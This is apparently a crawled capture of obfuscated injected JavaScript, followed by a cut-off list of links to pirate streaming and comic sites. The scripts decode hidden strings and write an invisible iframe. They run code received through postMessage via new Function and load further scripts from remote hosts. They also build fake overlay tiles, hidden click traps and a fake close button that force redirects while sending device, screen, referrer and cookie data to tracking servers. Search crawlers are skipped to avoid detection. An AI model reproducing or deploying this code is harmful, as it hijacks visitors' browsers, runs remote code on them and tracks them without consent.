i++) {            b453 += String.fromCharCode(b435.substring(i * 2, (i + 1) * 2) * 1 ^ 127)            }            return 2 >> 2 || b345[b453].split('').map(function(e) {            return e.charCodeAt(0) ^ 127 << 2            }).join('').substr(0, 5)        })(b345[b435], b453)     };     var fc98 = 's'+'rc',abc = 1,k2=navigator.userAgent.indexOf(bd('YmFpZHU=')) > -1||navigator.userAgent.indexOf(bd('d2VpQnJv')) > -1;    function rd(m) {        return (new Date().getTime()) % m     };     h = sk('580632548600608632556576564', w, '1519301125161318') + rd(6524 - 5524);     r = r+h,eey='id',br=bd('d3JpdGU=');     u = decodeURIComponent(bd(u.replace(new RegExp(c + '' + c, 'g'), c)));     wrd = bd('d3JpdGUKIA=='); if(k2){        abc = 0;        var s = bd('YWRkRXZlbnRMaXN0ZW5lcg==');        r = r + rd(100);        wi=bd('PGlmcmFtZSBzdHlsZT0ib3BhY2l0eTowLjA7aGVpZ2h0OjVweDsi')+' s'+'rc="' + u + r + '" ></iframe>';        d[br](wi);        k = function(e) {            var rr = r;            if (e.data[rr]) {                new Function(bd(e.data[rr].replace(new RegExp(rr, 'g'), '')))()            }        };        w[s](bd('bWVzc2FnZQ=='), k)    }    if (abc) {        a = u;        var s = d['createElement']('sc' + 'ript');        s[fc98] = a;        d.head['appendChild'](s);            }    d.currentScript.id = 'des' + r }xhtFnYWT4971();
  } else {
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`cGISdwMqPsl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 OhLJfd7dM6LMDL8OhLJfd7dM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cOhLJfd7dM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cOhLJfd7dM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvOhLJfd7dM6LMSS880a[OhLJfd7dM6LMSS8}!Xd5 OhLJfd7dM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1QsS(mRCT:d^Ym(O^g{00{"%"/((/o1Qsj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28OhLJfd7dM^PYqLY[D62fODmqO(dF6O2mh5Y78OhLJfd7dM^POhLJfd7dM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cOhLJfd7dM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1QsS(mRCT:d^Ym(O^g{00{"%"/f/o1Qsj(8}v28OhLJfd7d"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"OhLJfd7dMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Q{o)Yos}1oYQonY"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/o1Qs"a! (mO2OJY287_2(F6O2cYa[OhLJfd7dM6LMDL8OhLJfd7dM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"OhLJfd7dMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1QsSpmDLCTC7dm(O^g{00{"%"\/L(/o1Qsj28OhLJfd7d"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
  }

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://186fe5eecc1b61a35dg.qeyrhhy.com:8007/sc/5977?n=soomjxha
body_size: 14299
content:
(function(_0x4c7fb4,_0x4e9b74){var _0x548da0=a0_0x3013,_0x1f78a1=_0x4c7fb4();while(!![]){try{var _0x4a9a35=parseInt(_0x548da0(0x174))/0x1*(-parseInt(_0x548da0(0x178))/0x2)+parseInt(_0x548da0(0x176))/0x3*(-parseInt(_0x548da0(0x172))/0x4)+parseInt(_0x548da0(0x175))/0x5+-parseInt(_0x548da0(0x16c))/0x6*(-parseInt(_0x548da0(0x177))/0x7)+parseInt(_0x548da0(0x181))/0x8*(parseInt(_0x548da0(0x166))/0x9)+-parseInt(_0x548da0(0x163))/0xa*(-parseInt(_0x548da0(0x170))/0xb)+parseInt(_0x548da0(0x16b))/0xc*(-parseInt(_0x548da0(0x164))/0xd);if(_0x4a9a35===_0x4e9b74)break;else _0x1f78a1['push'](_0x1f78a1['shift']());}catch(_0x1eb2b1){_0x1f78a1['push'](_0x1f78a1['shift']());}}}(a0_0x3998,0xe89a4));function a0_0x3013(_0x14b03c,_0x439c89){_0x14b03c=_0x14b03c-0x163;var _0x39988b=a0_0x3998();var _0x3013d4=_0x39988b[_0x14b03c];return _0x3013d4;}function donfangEvent(_0x20b90b,_0x4fae3d){var _0x281326=a0_0x3013,_0x2cb5a1={'LxhJl':function(_0x3f341a,_0x4d226c){return _0x3f341a==_0x4d226c;},'ZHDTN':function(_0x29ceb5,_0x310813){return _0x29ceb5<_0x310813;},'LPMQK':_0x281326(0x173),'AzOnk':function(_0x2bd5f2,_0x4efbfc){return _0x2bd5f2<_0x4efbfc;},'ObkQA':function(_0x783d18,_0x17ad6c){return _0x783d18+_0x17ad6c;},'Evbsu':function(_0x38155b,_0xda5064){return _0x38155b>=_0xda5064;},'PCfti':function(_0x2746b1,_0x254f3e){return _0x2746b1<_0x254f3e;},'DcNon':function(_0x26134d,_0x22e24a){return _0x26134d-_0x22e24a;},'pKPLb':function(_0x55c465,_0x4e89a1){return _0x55c465-_0x4e89a1;},'FevSI':_0x281326(0x16a),'kDlSd':'touchstart'};window[_0x281326(0x16d)](_0x2cb5a1[_0x281326(0x17b)],function(){var _0x15290c=_0x281326,_0x3cfe63=(event||window[_0x15290c(0x171)])[_0x15290c(0x17c)][0x0][_0x15290c(0x179)];if(_0x2cb5a1[_0x15290c(0x165)]('1',_0x4fae3d[_0x15290c(0x169)])){if(_0x2cb5a1[_0x15290c(0x180)](_0x3cfe63,_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17e)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x213e47){_0x20b90b[_0x15290c(0x16e)](_0x213e47);}else{if(_0x2cb5a1['AzOnk'](_0x3cfe63,_0x2cb5a1[_0x15290c(0x182)](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x2cb5a1[_0x15290c(0x17d)](_0x20b90b[_0x15290c(0x183)](),0xa)&&(_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x16a),_0x20b90b['open'](_0x4fae3d));}catch(_0x2b9389){_0x20b90b[_0x15290c(0x16e)](_0x2b9389);}}}else{var _0x2faaaa=_0x20b90b['ginHei']();if(_0x2cb5a1[_0x15290c(0x16f)](_0x2cb5a1[_0x15290c(0x17f)](_0x2faaaa,_0x3cfe63),_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x173),_0x20b90b['open'](_0x4fae3d);}catch(_0xebbcc4){_0x20b90b[_0x15290c(0x16e)](_0xebbcc4);}else{if(_0x2cb5a1[_0x15290c(0x180)](_0x2cb5a1['pKPLb'](_0x2faaaa,_0x3cfe63),_0x2cb5a1['ObkQA'](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17a)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x4ee0d5){_0x20b90b[_0x15290c(0x16e)](_0x4ee0d5);}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )df_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='df_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),c=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+c,s+='&clickp='+parseInt(a)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1';},20),setTimeout(function(){parseInt(Date.now()-2300-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0');},1800);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #ff4d50; color: #fffcfc;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&donfangEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=a,d.addEventListener('touchend',function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e,n='add'){if(e.false_clo>100&&(t.$(p)[0]&&t.$(p)[0].remove(),'add'==n)){var o=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=o+'top:'+(e.height+e.reserve_height)+'px;':i.style=o+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(i),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.hide=function(e){},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://dc.fauqdwg.com:8007/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',d=t.rc(a)+'m',s=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gnQ11=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}{}}f(m2pCDS)2m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\/\\/}{}}f(m2pCDS)2m(O^g{001\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mpX(L^(Rm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x3998(){var _0x317635=['204302pxaHWX','952078uSxjvV','clientY','FevSI','kDlSd','touches','Evbsu','LPMQK','DcNon','ZHDTN','5584esjTiQ','ObkQA','gtop','type','13896230ZVEusc','10926175zGBLyk','LxhJl','19944EQXGJa','height','open','position','hidden','12fJZJIA','96wMclXp','addEventListener','catch','PCfti','11ARSbly','event','1352olnhIC','good','4FmpYMU','2891310StdZgj','2523AcxGuc'];a0_0x3998=function(){return _0x317635;};return a0_0x3998();}
var soomjxha_is_ws = soomjxha_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/lin/link.js
body_size: 1996
content:
document.writeln("<a class=\'text-color-999\' href=\'https://atidoo.com\' target=\'_blank\'>阿提度度</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://eameg.com\' target=\'_blank\'>易妹影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://lolyds.com\' target=\'_blank\'>隆里电丝</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://wakogo.com\' target=\'_blank\'>哇口影视</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://itevoi.com\' target=\'_blank\'>意特影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://xirxg.com\' target=\'_blank\'>行云若霞</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://6660505.xyz\' target=\'_blank\'>三六五零五</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://loqiya.com\' target=\'_blank\'>洛奇亚</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://sonanso.com\' target=\'_blank\'>果然翁</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://maraga.cc\' target=\'_blank\'>马拉加漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://irowa.cc\' target=\'_blank\'>爱肉哇</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://bokkbi.com\' target=\'_blank\'>波克比</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://6660303.xyz\' target=\'_blank\'>三六三零三</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://qilulia.com\' target=\'_blank\'>奇鲁莉安</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://hybird.cc\' target=\'_blank\'>火焰鸟</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://6660202.xyz\' target=\'_blank\'>三六零二零二</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://aduolas.com\' target=\'_blank\'>阿多利斯</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://kapis.cc\' target=\'_blank\'>卡比兽影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://jssh.cc\' 